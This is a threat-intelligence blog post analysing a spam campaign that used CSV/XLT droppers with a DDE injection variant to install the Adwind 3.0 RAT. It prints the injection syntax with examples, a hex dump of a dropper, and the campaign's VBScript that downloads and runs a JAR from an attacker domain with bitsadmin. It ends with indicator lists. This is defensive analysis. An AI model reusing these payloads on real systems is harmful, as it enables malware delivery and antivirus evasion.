# **Adwind Dodges AV via DDE**

**blog.talosintelligence.com**[/2018/09/adwind-dodgesav-dde.html](https://blog.talosintelligence.com/2018/09/adwind-dodgesav-dde.html)



This blog post is authored by Paul Rascagneres, [Vitor Ventura](https://twitter.com/_vventura) and with the contribution of [Tomislav Pericin](https://twitter.com/ap0x) and Robert Perica from [ReversingLabs](https://www.reversinglabs.com/).

### **Introduction**

Cisco Talos, along with fellow cybersecurity firm ReversingLabs, recently discovered a new spam campaign that is spreading the Adwind 3.0 remote access tool (RAT), targeting the three major desktop operating systems (Linux, Windows and Mac OSX). This new campaign, first discovered by ReversingLabs on Sept. 10, appears to be a variant of the Dynamic Data Exchange (DDE) code injection attack on Microsoft Excel that has appeared in the wild in the past. This time, the variant is able to avoid detection by malware-blocking software. ReversingLabs has written their own blog on this issue [here.](https://blog.reversinglabs.com/blog/cvs-dde-exploits-and-obfuscation)

The majority of the targets in this campaign are in Turkey, according to data from the Cisco Umbrella cloud security platform. After our research, we have discovered important details about this attack, as well as the malicious, forged Microsoft Office documents that the attackers are using.

# **Spam campaign**

Our Umbrella telemetry shows that this campaign started on Aug. 26, 2018, peaking on Aug. 28.

#### DNS query hits

Umbrella also shows that 75 percent of the requests were made from Turkey. This is no surprise, considering the language in the spam emails is Turkish. Some of the targets were also located in Germany, which makes sense given that there is a significant Turkish community in Germany. The attackers tempt the user with an email about the cost of footwear in this particular example below.



Sample of spam email

In the screenshot above, we can see a CSV file is attached. We identified attachments with the .XLT extension, too — please see the "Microsoft Office Dropper" section for additional details.

# **Microsoft Office Dropper**

We have seen at least two different droppers in this campaign. They use either the .csv or .xlt extensions, which are opened by default by Microsoft Excel. Both versions were leveraging a new variant to the DDE code injection attack. Although this method is wellknown, this variant is undetected at the time of this writing.

The dropper implementing this method will have the following internal format:

<random quantity of data><special byte><code to be executed><random quantity of data>

Here is a breakdown of what this format means:

**<random quantity of data>** — Random data in any quantity — the last is optional. Not necessarily ASCII characters.**<special byte>** — 0x0A (New Line) or 0x0D (Carriage Return), these special bytes are interpreted by Excel as new lines, putting any data that follows on the first cell of the next row.

**<code to be executed>** — the executed command must start by "=", "+", "-" or be included in a function (such as @SUM()). The command format is command|'argument'!cell. The cell does not need to be a valid one. For example:

```
=calc|' '!A0
+msiexec|' /q /i C:\Users\user\Downloads\file.msi'!A0
@SUM(calc|' '!A0)
```
The dropper file can have any of the extensions in the table below. Not all of the extensions will be opened by Microsoft Excel by default. However, for the non-default extensions, a script starting Excel with a file with one of these extensions as a parameter is still a viable attack scenario.

| .htm | xls  | .slk | .xlsb | .xlam | .xlt  | .xlsx  | .xld | .dll |  |
|------|------|------|-------|-------|-------|--------|------|------|--|
| .txt | .db  | .dif | .xltx | .pdf  | .xla  | .xlsm  | .xlb | .xtw |  |
| .prn | .csv | .xml | .xltm | .xps  | .mht  | .ods   | .xll | .xlm |  |
| .oqy | liqy | .dqy | .rqy  | .xlc  | .html | .mhtml |      |      |  |

Formats like CSV doesn't have a predefined header, thus it can contain any kind of data at the beginning. Having random data like in the samples we found my trick the anti-virus into skip the file scanning. Other formats may be considered corrupted, as they might not follow the expected format.

Here is an example:

| 00000830 |     |     | 47 fc c9 c8 5f 27 5b 6e |  |       |    |     |      | 4e e2 d6 88 21 24 cc 27 |             |        | $ G $ [nN!\$.']                                                           |
|----------|-----|-----|-------------------------|--|-------|----|-----|------|-------------------------|-------------|--------|---------------------------------------------------------------------------|
| 00000840 |     |     | 88 7e 5e bf 40 c2 e9 cd |  |       |    |     |      | 8a f2 9f 2c b7 d9 b5 a8 |             |        | $ \cdot $ $\sim$ $\wedge$ $\emptyset$ $\ldots$ $\ldots$ $\ldots$ $\vdots$ |
| 00000850 |     |     | 2a c6 98 0d 0a 3d 63 6d |  |       |    |     |      | 64 7c 27 20 2f 63 20 40 |             |        | *=cmd ' /c @                                                              |
| 00000860 |     |     | 65 63 68 6f 20 53 65 74 |  |       |    |     |      | 20 57 58 57 59 4b 4e 52 |             |        | echo Set WXWYKNR                                                          |
| 00000870 |     |     | 47 20 3d 20 43 72 65 61 |  |       |    |     |      | 74 65 4f 62 6a 65 63 74 |             |        | G = CreateObject                                                          |
| 00000880 |     |     | 28 22 57 73 63 72 69 70 |  |       |    |     |      | 74 2e 53 68 65 6c 6c 22 |             |        | ("Wscript.Shell"                                                          |
| 00000890 |     |     | 29 20 3e 20 4e 4d 55 57 |  |       |    |     |      | 59 54 47 4f 2e 76 62 73 |             |        | > NMUWYTGO.vbs<br>$\Box$                                                  |
| 000008a0 |     |     | 20 26 20 40 65 63 68 6f |  |       |    |     |      | 20 57 58 57 59 4b 4e 52 |             |        | & @echo WXWYKNR                                                           |
| 000008b0 |     |     | 47 2e 52 75 6e 20 22 63 |  |       |    |     |      | 6d 64 20 2f 63 20 62 69 |             |        | G.Run "cmd /c bi                                                          |
| 000008c0 |     |     | 74 73 61 64 6d 69 6e 20 |  |       |    |     |      | 2f 74 72 61 6e 73 66 65 |             |        | tsadmin /transfe                                                          |
| 000008d0 |     |     | 72 20 38 20 2f 64 6f 77 |  |       |    |     |      | 6e 6c 6f 61 64 20 68 74 |             |        | r 8 /download ht                                                          |
| 000008e0 |     |     | 74 70 3a 2f 2f 65 72 61 |  |       |    |     |      | 79 69 6e 73 61 61 74 2e |             |        | tp://erayinsaat.                                                          |
| 000008f0 |     |     | 60 69 76 65 20 25 74 65 |  |       |    |     |      | 6d 70 25 5c 4e 4d 55 57 |             |        | live %temp%\NMUW                                                          |
| 00000900 |     |     | 59 54 47 4f 2e 6a 61 72 |  |       |    |     |      | 26 25 74 65 6d 70 25 5c |             |        | YTGO.jar&%temp%\                                                          |
| 00000910 |     |     | 4e 4d 55 57 59 54 47 4f |  |       |    |     |      | 2e 6a 61 72 22 2c 30 2c |             |        | NMUWYTGO.jar",0,                                                          |
| 00000920 |     |     | 54 72 75 65 20 3e 3e 20 |  |       |    | 4۵  | 4ิก่ | 55 57 59 54 47 4f       |             |        | True >> NMUWYTGO                                                          |
| 00000930 | 2e. | -76 | 62 73 26 20             |  | 4e 4d |    | 55. | 57   |                         | 59 54 47 4f | -2e 76 | ∣.vbs& NMUWYTGO.v                                                         |
| 00000940 |     |     | 62 73 27 21 41 30 0d    |  |       | Θa |     |      | 6e e3 b0 c6 a3 40       |             | h4 fh  | bs'!A0n@                                                                  |

Example of a dropper

Excel will display warnings to the user regarding the execution of code. Here is an examplewhere the payload is executing "calc.exe:"



Excel corruption warning upon execution

As you can see, Excel detects that the opened file is not a real XLT document. It explains that the file is probably corrupted and asks the user if they are sure they want to open it.

Command execution warning

The second warning notifies the user that the document will execute the application "CMD.exe."

Calc execution

If the user accepts the three warnings, the system will open the calculator application.

In this campaign, the purpose of the injected code was to create and execute a VBScript with the following content:

```
Set WXWYKNRG = CreateObject("Wscript.Shell")
WXWYKNRG.Run "cmd /c bitsadmin /transfer 8 /download hxxp://erayinsaat[.]live
%temp%\NMUWYTGO.jar&%temp%\NMUWYTGO.jar",0,True
```
The script uses [bitasdmin](https://docs.microsoft.com/en-us/windows/desktop/bits/bitsadmin-tool), a tool provided by Microsoft to download or upload jobs and monitor their progress, to get the final payload. This payload is a Java archive file.

### **Java Payload**

[The Java code is packed with the demo version of a commercial packer named "Allatori](http://www.allatori.com/) Obfuscator version 4.7."

We identified the packed malware as Adwind RAT v3.0.



Adwind configuration

It's a well-known multiplatform RAT with several configurations possible. The samples we tested were configured to achieve persistence on Windows, Linux and Mac OSX. Each platform has its own persistence name (see IOC section).

This RAT is used by several malicious groups. It gives its operators the ability to execute any kind of commands on its victims, log keystroke, take screenshots, take pictures or transfer files. In the past, it has been used to run cryptocurrency mining campaigns and in a separate attack that targeted the aviation industry.

# **Conclusion**

The DDE variant used by the droppers in this campaign is a good example of how signaturebased antivirus software can be tricked. It is also a warning sign regarding file extensionscanning configurations. This kind of injection has been known for years, however, this actor found a way to modify it in order to have an extremely low detection ratio. The malicious actor used a well-known multiplatform RAT with a wide range of capabilities — a "field proven" RAT that ensured it would work as designed and go undetected. Although both the generic method and the payload are known, this campaign shows how some variance in well-known artifacts can trick antivirus software. Their behavior, however, is clearly classical, which means that sandboxing- and behavior-based solutions aligned with intent-based networks should be able to detect and stop these threats without problems.| <b>PRODUCT</b>        | <b>PROTECTION</b> |
|-----------------------|-------------------|
| AMP                   | v                 |
| CloudLock             | N/A               |
| CWS                   | v                 |
| <b>Email Security</b> |                   |
| Network Security      | v                 |
| <b>Threat Grid</b>    | v                 |
| Umbrella              | v                 |
| WSA                   |                   |

Additional ways our customers can detect and block this threat are listed below.

(AMP) is ideally suited to prevent the execution

of the malware used by these threat actors.

Cisco Cloud Web Security ([CWS](https://www.cisco.com/c/en/us/products/security/cloud-web-security/index.html)) o[r Web Security Appliance \(WSA\)](https://www.cisco.com/c/en/us/products/security/web-security-appliance/index.html) web scanning prevents access to malicious websites and detects malware used in these attacks.

[Email Security](https://www.cisco.com/c/en/us/products/security/email-security-appliance/index.html) can block malicious emails sent by threat actors as part of their campaign.

[Network Security appliances such as](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) [Next-Generation Firewall \(NGFW](https://www.cisco.com/c/en/us/products/security/firewalls/index.html)[\), Next-Generation](https://www.cisco.com/c/en/us/products/security/intrusion-prevention-system-ips/index.html) Intrusion Prevention System (NGIPS), an[d Meraki MX](https://meraki.cisco.com/products/appliances) can detect malicious activity associated with this threat.

[AMP Threat Grid](https://www.cisco.com/c/en/us/solutions/enterprise-networks/amp-threat-grid/index.html) helps identify malicious binaries and build protection into all Cisco Security products.

[Umbrella](https://umbrella.cisco.com/), our secure internet gateway (SIG), blocks users from connecting to malicious domains, IPs, and URLs, whether users are on or off the corporate network.

Open Source Snort Subscriber Rule Set customers can stay up to date by downloading the latest rule pack available for purchase on [Snort.org.](https://www.snort.org/products)

### **IOCs**

**URLs**hxxp://avrasyagrup[.]live hxxp://avrasyayapi[.]live hxxp://birlikholding[.]live hxxp://erayinsaat[.]live hxxp://qakeyewoha[.]club hxxp://yeyamohofe[.]club

#### **Hashes**

#### **Office Documents**

0143b64f11346fab531951f7f1167a80e26728e6178676aacc9a58eca4b306d8 05a3da412fb18736b93651a19cd87c2042db9dfdf8ad4e2a66239a7ec62a91ca 05fff8c2a4c5090435420021d96992257433ac1bf247f6cebce9a64cf10f465f 09c9ee0988af18b8df6123e439133df1356a88a7f0d890cb3b3e2414a427f4dd 09cb501db2c5a8e7bbd8fd9a65f52363ebdb581bd7d5cbc77a732fd9f8bb5b59 0a1ad19b950b8435e96be70d1bfb16b3bec4e9113c39299c8a89ddfd45ae24ab 0a9dee3c14a4ec7acdde5283c44fc1d5fa163a9a9fc5cce40f011e5a2cce5403 0b9605c9a49b1db8b703782162223fa8a09e864a92083e7427af89279db0520a 0d96e9cbffb39b95cc3aec5a75e512564efa10a16cb0283119b1a997a2a63469 0dec9c40241077c5c06474177dee7fef5931c7faa33d89f8d339fa2f6e7304b4 0def2421327c971ae63075c533cf996951db4b5da72a2bc04bc0d304b4cbb510 0f46d262b2968aa45f7fe0e5363c4519927e3bd912d9efbad94b1d7fdb45d929 0fc020ab20b3e77dd13c53d89d75db8257573e0eedf6833497dc05e68e3718ae 106e8963f23ab2fc04adc04cffc6a3b59e36fffa91d69d1553c2a3bcf95fe828 13066b6f547d9dfa11046320a16c73964fba0b193ba25740fcb75a5d7df26512 1397cf6ddcb2b30b3a5d6a003bd6aec1661854a81a745279f1f4259a5e337578 13ab4c7c4c3ab91121cf599be375cea7f5e13994f7f01bd2b822442e7c71c07d 13ee53b315c3a14febd7b55e14e52f42d60ef5f3f1e6f5baefc3ea8ad63d048a 1460ddc9b732346052c29436e0c1390e59921dd68699beaa188d60aef59aec5b 14aad5aa7a17b56772f4a3ef5139c0ab59e318032d914f4012b8f679475b9d5f 15bfd41a85216cad6d21e84bccaef9218ceb76adf999797fc3a4b1ef1f9b235f 16208cc35721ddf420e68e56d08d962182863eb9037ebef0fe1948818dfa3b57 16d965ec99d4209702f11ae18de40a570600b650619a5f30d0a9d251417109db 17ca6c33201bab32a20dbc86b0147c9bf216ce7da35f6dc04c48b2c75f57b741 18a4061dd4b8fac9da260efa6a2d0922c1cfa4c5db6df5aa49206b19578a5d1f 18f99644657252f4f815456968f696878ada0aa50bf181fa374218a29e1eb36f 1b2c64a970a11dc02404b2c284e57ea2ce1802762e428ebcc4372596de9f5d02 1ce2aba502a9a849c8955f39900ba6a0a9e7c8cfcf8b9bad31d49cc135bbf937 1e32a63997a891960abdc273b660cfebb0fa499c72df04aeb4f3bfc54e6078fa 2031104e107f9a1f6e261399c8eadcfbb825e526d5016877f62579674e75c688 20d28e0d90dea1f655583c9842b2a1b35648bfb3dc29977de5961c69123d79e8 21bcbea2d8d3a66bfc147a9b0dbe4fd5526d6cf21dda7280834526fd92e9c59e21e879984ee24c2a85981b88c1a7382de34133a196921afccc9957c0ed8a4962 22752c9e6250ffafd923dbe08cac0001e1768cfb49fefb670812b682739ac4a7 237a6496eb87a4cdebc14398f3813cd9e556f4a448dce889226440e160163174 2472e142a95cded0360e381a653e8fd24e5e4135689601310b465934c83865d0 25371c9bec5eb264953e4cf72639a29875fa2699d878a5cd74df778e0576284a 25ef4d43ea422b0908065bcb6e9cb07bc2e1fd33c782c39adf7d609fe93e54dc 261b3573a561147637f4d1781b0ecdb36473a8c51d23891bac9b3d54faf7cee0 27844a470eca99a337fc0862dd7ef06e7c3332103be3826865255a309e4b71a4 27afd89dd1a1c1fc728afa59365eebeb5967e67fd736cccf11b7be8799596748 2822be3031a0215a725174b826b5a23bfcca740b997d1848eb8e3341dd940c23 28efe349fb712ea0f3fd326585eed40f13919bc845296dc2e691e4c4bba1492a 2c2f77190f9a36fbe2ec37bf67a27cf2b39ae2dbb17f0c627798f9f4f9cf39a2 2d65475b0611cc191b1e21ceaadf85d9f63459796a97bd50049f2abc6938e193 2e3e87d3d4b7f18f938d8a61d999eef5eedf9c3de57db4bf72ab94822103c0c0 2f3b65ee0a39b8687357a41d81344f8acfd4ea5e63ef642f93df0df2d76b8d5f 300d0ec247202760c1aef939a86a53c069bc81521883b57d26c2e58bf491274b 3066c614b5bdda56872c8c0c4625d1c95980345cfb2f5b381623f88c420564d5 30fa53738d410b32d0cc79da361cd7361a9cdf2954f2207e6869f15859fd41ae 311b1c982340093ef34d58d5d1d898c6fa0ae69594cdcecad0c481c00e5020a9 34595c987791c6cf49fcd792a1772164085190283cad7cb71c0a0593457b4d9f 35876c75bdfef547cce630d55c14d38063dbdd4f51b361f73a5772ebc29e0de7 3691cb207ba73679733d90a97e3b4e93e3fb807f751047b22d0dcc712160af4d 3777b00d2cdc70f84995391dfc5d9b6c51257c85a358d12bce2ebc5d04f2a485 382dcc0e67736d1731ca6cce46d7454d3f6c12a3c8fe52d836e1ff96a4067731 383b0a3a1d33f1256a7d3ab581ff63533619481a07a5efa0f685aadb8e1a79bc 38e309519e2c06f7bb72692dcd186ed2a03bb217eafa7c07a75f649dd472a10f 3b5cc95e3ce3c4102e77e80fc45db8895d59b5838fa4a9f9a3a5020901006442 3d84d60e432d20a1f716b6ed0a63aee69333715da1adcd90b22fac1e8029a536 3e3eac9d620c96fb5aa646d5dc185d3c0a0f02ef9c582db0ade88a4fa6f0a0cf 3f2a3d75fd5a89071e82593cb9c163d7c7886be287fcfa932cd9951cdb16c362 3fca35af91052c235ab6d6e7f7ace47e0f3eacbf281eac3f66769b4cf4e68912 40f6642559192806e49d56cdec05f4ac00ecc00a0dda659e8e86b0af2a5fcce4 4169e137cf492ced4d2d97e9d89f92cdd0a6868947df10e0c8eba55ae8b0ee59 41b750190dfaa6a01b8d8e6849f7deb348e7896951d646ccb3dd523aedb0cecc 42589da889f67b7ad0e140b71891ab3140074403b6b2309d5ef521532f164baf 427afa473950e7459f544bc8d4bdc054a1b994a9c18eb665a3e31068e783709a 43e3d3ad32bd560046e3f34892aae3e3bad471d4183babf7f4eba3437bee5a2d 447905036af51ceb2b2326ad2f8f734591716f3468b5f2ece2c05e8ec054e21c 4577d8abd4248d56a1e2d48335b309ec1784f292899443c2f24b7163f4d3ce9e 474257fbcadbf64f2cc788949536dc659a5b4ef733d2e216bfcdcb757588e78b 4836bdae84c1b892a6278f5a6fb3058a58b3b87846e70645b3cc4966ccec02c9 49913d699a53bc06d5f1f1a4bd253a34e43edf1ef91744994387a2da6851341e4a6fb60e8e996e819e33e4c44424856bc9ec6da03770f359211010b16f1f8d50 4b2c0f1fabbfe7f30767f043e5550003ccd49e4fea27da0854d8d9a514516b12 4b9a8158f5c7a291d75a2413d5b5b7354a13d9abd40c46d364a4b352c564a03a 4c16bbbe65e57bb396272fa76100a87a85ea0f45481e576cf4eddf4baafe81af 4d7ea169611836f235e87b3a211ba19eb5f8f793b46921cebde76b3c41322ee6 4e3cc55723a813b905e48ff2617f3b55060c9952745f52d1550731796ff0fa93 5069841e9d9712aa35024cdd5e7597b8214ea96213d0a5d6da701b79a3351dc7 5163c822d9cdd5677551d1c5322693b4c4a42e72a8a0819e288d62f1c402d525 52023b34082432a9eb37b725282facb4716ecc4577070cd51be041691a0241e8 52107734ea75c05f99bafa000e6f0e93ddde9323d1434f903a49b74e9569b187 521eac04f330925038ad5d3236f4ad35747720f4f1192be929d80b6f9251278f 5591a3df4fc3bbb32aa33768678f78ab36fd53c06f7d860dd46611d1aed8ea4f 56c03dfeb50f5deaa6c50d075fb81d61717018eafea471cc5508eee578e69280 56c22da60079e60d2dbcf4bc70edf585127c7d4549ac988c6e6d3d8c1f4429d0 573e6febfdd3e8112d467d723cd246f79229437623921a681601e15f96cc5eaa 5940e41250e86ce2fdd36f1383d00a4beadd10c4eedf04b07e08be57ec0da763 59939de1a30a09a8ab38456b23266835a152a8bc0ae82dc79b81de4f26e91405 59b9a8dc5e78b38a21c18e46af17462364210e6fe37e1ffc15428719ce8da899 59e72fd77130a2a0544c5c423e9545e6b849acbb8dd3b1a720f963736822629d 5a2c1f55178421ae66246e5a9dd02f7c0ce8fc0082e07131a477985e59c0b091 5a5f3d1eb98268ab28d90290c311e85b8078dd8a5e2d4af3d97bac72cdbaf608 5ae6438e876b6479672996fa7a1f83bc86d87c219de9e35f042661ff9a3316b7 5d79e1c5bcb72748e512369d5f3059cfe0b3ea854868ec0fa2af782b4fb3dc0d 5f68af453c470804a873b91043ed5aa98a0196b8bc36ea1b06375814412423bc 6073fbefc440bc037c01bf361b6dc15801253339a3c40cf320dc7db1d3e1fab7 65bae7412363a2d2d595f8c84cd2a74f308fe782d99d28809ae779aef68115e2 65e9385ebb2ee02f5598bac5ea60781ef52bde5f24edcaf3dec87e5bd8e276c9 6649e13fe463b984d53ed1d88b7b3a5a71afe4ab345e6414f8ac331b1920f71a 67c479955311aa7adcfbe91b66b90b6a6d145dde0613a2dd72159db0b811e9d6 68de8691070ac38db2961eaf4e72296279ef2f21959a0a84c600e08e06c9cc82 6a4f25f68dee6eaf7d745b364dfcdd28036949200b26685722f5e757b84d8947 6e10ec07bc40ee89e438f9a3a5b5161b36fa00b39321c704f22a62fcda6253aa 6e44d7e246766f2c9b41ff61630e8bc43e8f4223ddfd867b22798d24ca8a1bb1 71da26a65efd35422c0db45682daf285c5eb67a4214ab6159fa963e242852546 72d39c33569f3f5a8e48f3bbc85d659128edadde45838ddcad1f5d68ae289a0c 